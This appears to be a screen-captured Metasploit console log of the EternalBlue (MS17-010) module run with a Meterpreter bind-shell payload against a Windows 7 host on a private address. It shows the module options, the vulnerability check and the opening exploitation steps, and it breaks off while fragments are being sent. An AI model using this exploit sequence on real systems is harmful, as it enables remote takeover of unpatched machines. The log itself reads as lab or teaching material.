 SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.1.1.226 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.1.1.226:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.1.1.226:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.1.1.226:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.1.1.226:445 - The target is vulnerable.
[*] 10.1.1.226:445 - Connecting to target for exploitation.
[+] 10.1.1.226:445 - Connection established for exploitation.
[+] 10.1.1.226:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.1.226:445 - CORE raw buffer dump (38 bytes)
[*] 10.1.1.226:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.1.1.226:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.1.1.226:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 10.1.1.226:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.1.226:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.1.226:445 - Sending all but last fragment of exploit packet